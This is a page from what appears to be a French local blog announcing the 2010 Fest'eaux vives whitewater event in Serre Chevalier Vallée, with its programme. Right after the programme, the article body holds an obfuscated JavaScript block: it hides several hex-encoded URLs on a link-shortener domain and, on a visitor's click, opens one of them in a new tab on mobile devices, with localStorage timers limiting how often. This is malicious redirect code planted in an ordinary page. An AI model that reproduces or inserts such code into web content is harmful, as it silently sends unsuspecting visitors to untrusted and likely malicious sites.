class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Fest%27eaux%20vives%2C%20Premi%C3%A8re%20%C3%A9dition%20%C3%A0%20Serre%20Chevalier%20Vall%C3%A9e&url=https%3A%2F%2Fwww.e-briancon.com%2Ffesteaux-vives-premiere-edition-a-serre-chevalier-vallee%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/', 'Fest%27eaux%20vives%2C%20Premi%C3%A8re%20%C3%A9dition%20%C3%A0%20Serre%20Chevalier%20Vall%C3%A9e', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>&nbsp;Il s'agit d'un &eacute;v&eacute;nement original regroupant les professionnels de l'eau vive qui viennent des Alpes et des Pyr&eacute;n&eacute;es. ........</p>
<p><!--break--></p>
<p>Pour cette premi&egrave;re &eacute;dition, c'est Franck ADDISSON, Champion olympique de Cano&eacute; qui sera le parrain..&nbsp;</p>
<div>Forte de son potentiel en mati&egrave;re d'eaux-vives, Serre Chevalier Vall&eacute;e a souhait&eacute; cr&eacute;er un rassemblement national des professionnels de l'eau- vive. (Challenge des moniteurs, colloque, challenge inter-entreprise, salon, test de mat&eacute;riel seront au programme).<br />
&nbsp;</div>
<div>Outre les journ&eacute;es professionnels, le grand public est convi&eacute; le samedi et le dimanche pour des tests de mat&eacute;riel et un Derby sur la Guisane r&eacute;serv&eacute; aux initi&eacute;s.<br />
&nbsp;</div>
<div>Programme<br />
&nbsp;</div>
<div>Vendredi 28 mai 2010&nbsp;-Journ&eacute;e r&eacute;serv&eacute;e aux professionnels</div>
<div>Journ&eacute;e&nbsp;: Salon <br />
10h30 &ndash; 13h&nbsp;: Comp&eacute;tition de raft r&eacute;serv&eacute;e aux professionnels <br />
13h00&nbsp;: Buffet sur place et remise des prix <br />
17h30&nbsp;: Rencontres inter-professionnelles sur &laquo;&nbsp;l&rsquo;am&eacute;nagement des rivi&egrave;res et les sports d&rsquo;eau vive&nbsp;&raquo; <br />
20h00&nbsp;: Repas, projection de films UCPA<br />
&nbsp;</div>
<div>Samedi 29 mai 2010</div>
<div>Journ&eacute;e&nbsp;: Salon ouvert au grand public - Tests de mat&eacute;riel - Challenge inter-entreprises en raft <br />
13h00&nbsp;: Restauration sur place <br />
19h30&nbsp;: Soir&eacute;e&nbsp;: repas, concert<br />
&nbsp;</div>
<div>Dimanche 30 mai 2010</div>
<div>Journ&eacute;e&nbsp;: Salon ouvert au grand public <br />
10h00 &ndash; 12h00&nbsp;: Derby pour les riders avertis <br />
13h00&nbsp;: Restauration sur place et Remise des prix</div>
<div>&nbsp;</div>
<p><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" width="100"  height="100" alt="Constin" itemprop="image" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp"><noscript><img decoding="async" src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp" width="100"  height="100" alt="Constin" itemprop="image"></noscript></div><div class="saboxplugin-authorname"><a href="https://www.e-briancon.com/author/constin/" class="vcard author" rel="author"><span class="fn">Constin</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.</p>
</div></div><div class="clearfix"></div></div></div></span></div></div><div id="div_block-127-1189" class="ct-div-block" ><div id="div_block-128-1189" class="ct-div-block" ><h2 id="headline-130-1189" class="ct-headline">Sur le même thème<br></h2><div id="div_block-131-1189" class="ct-div-block" ></div></div><div id="div_block-132-1189" class="ct-div-block" >        
                <div id="_posts_grid-133-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/12/2048bd7b-248b-43fe-85c3-c3bf52359353.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>Conseils pour réussir son investissement immobilier à Briançon et ses alentours</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/02/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>Briançon en été: un joyau alpin à découvrir</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/alpesphotographies.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>Des vacances de ski inoubliables à Serre Chevalier</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/322213393_2791993350935818_5407366044708725030_n.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>Explorer Briançon et ses alentours : Une balade d'une journée en Vallée de la Serre Chevalier</a>
      
    </div>

</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/page/1488/">1 488</a>
<a class="next page-numbers" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div><div id="div_block-59-1189" class="ct-div-block" ><div id="div_block-66-1189" class="ct-div-block" ><h2 id="headline-68-1189" class="ct-headline">A lire aussi</h2><div id="div_block-69-1189" class="ct-div-block" ></div></div><div id="div_block-62-1189" class="ct-div-block" >        
                <div id="_posts_grid-63-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/12/2048bd7b-248b-43fe-85c3-c3bf52359353.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>Conseils pour réussir son investissement immobilier à Briançon et ses alentours</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/02/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>Briançon en été: un joyau alpin à découvrir</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/alpesphotographies.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>Des vacances de ski inoubliables à Serre Chevalier</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/322213393_2791993350935818_5407366044708725030_n.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>Explorer Briançon et ses alentours : Une balade d'une journée en Vallée de la Serre Chevalier</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-une-magnifique-ville-des-alpes-francaises/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2022/12/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/briancon-une-magnifique-ville-des-alpes-francaises/'>Briançon : une magnifique ville des Alpes françaises</a>

  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/page/1190/">1 190</a>
<a class="next page-numbers" href="https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></div></section><section id="section-134-1189" class=" ct-section" ><div data-rocket-location-hash="6315b667c09522bffc0c7018001581c6" class="ct-section-inner-wrap"><div id="div_block-136-1189" class="ct-div-block" >
                <div id="_comment_form-135-1189" class="oxy-comment-form" >
                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.e-briancon.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='60696' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                        </div>
        
        </div></div></section><footer id="section-20-225" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><div id="div_block-63-1187" class="ct-div-block" ><div id="div_block-72-1187" class="ct-div-block" ><h4 id="headline-64-1187" class="ct-headline ">Liens utiles</h4></div><a id="link_text-65-1187" class="ct-link-text atomic-footer-7-link" href="https://www.e-briancon.com/la-redaction/"   >La rédaction</a><a id="link_text-66-1187" class="ct-link-text atomic-footer-7-link" href="https://playlikeagirl.fr/newsletter/"   >Newsletter</a><a id="link_text-67-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Publicité</a><a id="link_text-69-1187" class="ct-link-text atomic-footer-7-link" href="/mentions-legales/" target="_self"  >Mentions legales</a><a id="link_text-70-1187" class="ct-link-text atomic-footer-7-link" href="/cgu/" target="_self"  >Conditions générales d’utilisation</a><a id="link_text-71-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Contactez-nous</a></div></div><div id="div_block-26-225" class="ct-div-block" ><div id="div_block-80-1187" class="ct-div-block" ><h4 id="headline-82-1187" class="ct-headline ">Nos derniers articles</h4></div><div id="div_block-88-1187" class="ct-div-block" >        
                <div id="_posts_grid-91-1187" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/10/852717c6983897eef1c3c12eea193e60.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>L’impression de cartes de Noël et de vœux personnalisées : une attention qui fait la différence</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/pexels-yankrukov-7698813.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Entreprise et Communication</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>Comment optimiser la cohésion d’équipe dans votre entreprise ?</a>
  </div>
  
</div> <div class='oxy-post'>

